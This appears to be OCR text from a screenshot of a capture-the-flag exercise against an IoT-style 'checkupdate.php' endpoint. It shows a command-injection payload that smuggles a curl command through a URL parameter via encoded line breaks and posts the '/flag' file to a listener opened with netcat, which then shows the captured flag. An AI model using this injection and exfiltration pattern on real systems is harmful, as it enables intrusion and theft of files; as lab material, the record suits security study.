 Mozilla Firefox
20.20.11.14/checkupdate.ph
20.20.11.14/checkupdate
20.20.11.14/checkupdate.php?url=%0D%0Acurl http://20.20.20.13:8888/ -X POST --data @/flag
Done
mi@ubuntu:
mi@ubuntu: ~... mi@ubuntu: ~... mi@ubuntu: ~...
mi@ubuntu:~/CTF$ nc -lp 8888
POST / HTTP/1.1
Host: 20.20.11.13:8888
User-Agent: curl/7.66.0
Accept: */*
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
flag{rpc_in_any_iot}
Inspector Console Debugger Network Style Editor Performance Memory Storage
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://20.20.11.14/checkupdate.php?url=%0d%0acurl%20http://20.20.11.13:8888/%20-
X%20POST%20--data%20@/flag
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8